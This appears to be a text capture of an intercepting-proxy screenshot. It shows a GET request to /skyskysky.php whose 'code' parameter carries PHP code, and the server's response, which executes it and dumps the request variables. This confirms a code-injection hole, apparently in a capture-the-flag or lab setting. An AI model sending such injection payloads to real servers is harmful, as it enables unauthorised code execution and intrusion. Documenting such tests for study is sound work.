 Request
Raw Params Headers Hex
GET /skyskysky.php?code=var_dump(get_defined_vars()); HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2019 05:20:01 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 201
Content-Type: text/html; charset=UTF-8
array(4) {
["_GET"]=>
array(1) {
["code"]=>
string(29) "var_dump(get_defined_vars());"
}
["_POST"]=>
array(0) {
}
["_COOKIE"]=>
array(0) {
}
["_FILES"]=>
array(0) {
}
}